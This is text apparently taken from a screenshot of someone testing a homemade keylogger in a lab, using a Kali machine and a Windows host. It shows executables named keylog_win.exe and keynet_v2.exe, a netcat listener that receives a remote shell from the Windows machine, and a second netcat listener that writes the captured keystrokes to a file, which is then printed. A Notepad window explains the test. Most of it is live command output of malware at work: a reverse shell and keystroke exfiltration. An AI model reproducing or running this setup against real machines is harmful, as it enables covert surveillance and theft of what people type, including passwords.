 root@kali: ~
-a---- 11/9/2023 1:36 PM 5742408 keylog_win.exe
-a---- 11/9/2023 1:36 PM 6433950 keynet_v2.exe
./keynet_v2.exe
^C
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
172.16.0.2: inverse host lookup failed: Host name lookup failure
connect to [172.16.0.1] from (UNKNOWN) [172.16.0.2] 63164
cd D:\Code\p4wnp1
ls
Directory: D:\Code\p4wnp1
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/9/2023 1:36 PM 8875040 keylog
-a---- 11/9/2023 1:36 PM 5742408 keylog_win.exe
-a---- 11/9/2023 1:36 PM 6433950 keynet_v2.exe
.\keynet_v2.exe
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\sjlan> cd D:\
PS D:\> cd .\Code\
PS D:\Code> cd .\p4wnp1\
PS D:\Code\p4wnp1> ls
Directory: D:\Code\p4wnp1
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/9/2023 1:36 PM 8875040 keylog
-a---- 11/9/2023 1:36 PM 5742408 keylog_win.exe
-a---- 11/9/2023 1:36 PM 6433950 keynet_v2.exe
PS D:\Code\p4wnp1>
root@kali: ~
root@kali:~# nc -lvp 9998 > output.txt
listening on [any] 9998 ...
172.16.0.2: inverse host lookup failed: Host name lookup failure
connect to [172.16.0.1] from (UNKNOWN) [172.16.0.2] 63165
^C
root@kali:~# ls
P4wnP1 output.txt pi-bluetooth+re4son_2.2_all.deb scripts
root@kali:~# cat output.txt
shift Ispace accidentallyspace didspace itspace wrongspace thespace firstspace time.space shift Itspace shouldspace work
space now.space shift Endspace ofspace testspace 2.shift backspace backspace backspace backspace backspace backspace bac
kspace secondspace test.enter shift Newspace line.ctrlcroot@kali:~#
*Untitled - Notepad
File Edit Format View Help
Testing out the keylogger which receives a signal over port 9998 and outputs it to a file.
It should, if I remember how I did it, automatically parse the text and add spaces for readability after things like spa
There is a chance I accidentally deleted the newest version and am using the old version right now.
I accidentally did it wrong the first time. It should work now. End of second test.
New line.
Ln 6, Col 10 100% Windows (CRLF) UTF-8